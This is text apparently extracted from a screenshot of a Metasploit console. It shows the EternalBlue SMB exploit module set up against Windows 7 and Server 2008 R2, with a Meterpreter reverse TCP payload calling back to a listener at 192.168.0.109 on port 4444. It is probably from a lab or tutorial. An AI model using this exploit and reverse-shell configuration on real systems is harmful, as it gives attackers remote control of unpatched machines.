 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accept
ed: '', seh, thread, process, none)
LHOST 192.168.0.109 yes The listen address (an
interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >